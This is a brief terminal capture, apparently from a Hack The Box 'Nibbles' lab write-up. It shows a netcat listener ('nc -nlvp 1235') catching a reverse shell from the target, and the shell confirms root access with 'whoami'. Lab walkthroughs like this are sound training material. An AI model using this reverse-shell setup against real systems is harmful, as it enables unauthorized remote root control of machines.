 ┌──(nesousx㉿bender)-[~/Boxes/HTB/Nibbles]
└─$ nc -nlvp 1235
listening on [any] 1235 ...
connect to [10.10.14.34] from (UNKNOWN) [10.129.100.196] 46102
bash: cannot set terminal process group (1527): Inappropriate ioctl for device
bash: no job control in this shell
root@Nibbles:/home/nibbler# whoami
whoami
root
root@Nibbles:/home/nibbler#